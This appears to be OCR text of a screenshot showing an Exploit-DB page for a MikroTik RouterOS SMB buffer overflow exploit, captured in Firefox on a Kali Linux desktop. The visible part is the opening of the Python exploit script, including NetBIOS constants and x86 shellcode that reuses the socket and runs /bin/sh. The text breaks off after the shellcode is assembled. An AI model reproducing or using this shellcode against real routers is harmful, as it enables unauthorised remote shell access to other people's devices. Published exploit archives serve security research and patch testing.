 Activities Applications Places Firefox ESR Jan 24 08:04 1
MikroTik RouterOS < 6.41.3/6.42rc27 - SMB Buffer Overflow - Hardware remote Exploit - Mozilla Firefox
Exploit Database - MikroTik CVE - Goo Mikrotik Routeros : CVE CVE - CVE-2018-74 MikroTik RouterOS
https://www.exploit-db.com/exploits/44290
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Copy
#!/usr/bin/env python
import socket
import struct
import sys
import telnetlib
NETBIOS_SESSION_MESSAGE = "\x00"
NETBIOS_SESSION_REQUEST = "\x81"
NETBIOS_SESSION_FLAGS = "\x00"
# trick from http://shell-storm.org/shellcode/files/shellcode-881.php
# will place the socket file descriptor in eax
find_sock_fd = "\x6a\x02\x5b\x6a\x29\x58\xcd\x80\x48"
# dup stdin-stdout-stderr so we can reuse the existing connection
dup_fds = "\x89\xc3\xb1\x02\xb0\x3f\xcd\x80\x49\x79\xf9"
# execve - cannot pass the 2nd arg as NULL or busybox will complain
execve_bin_sh = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89
\xe1\xb0\x0b\xcd\x80"
# build shellcode
shellcode = find_sock_fd + dup_fds + execve_bin_sh